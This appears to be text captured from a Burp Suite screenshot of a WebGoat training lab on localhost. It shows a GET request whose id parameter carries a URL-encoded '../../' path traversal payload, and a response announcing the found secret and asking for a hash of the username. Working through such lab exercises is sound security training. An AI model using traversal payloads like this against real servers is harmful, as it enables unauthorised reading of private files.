 Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
8 sec-ch-ua-platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: JSESSIONID=ifJJgVjMoVe_Zcy5ivL0cA5Jl7sg6pXJ9E3H4VxF
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: image/jpeg
7 Content-Length: 63
8 Date: Wed, 29 Dec 2021 07:42:38 GMT
9
10 You found it submit the SHA-512 hash of your username as answer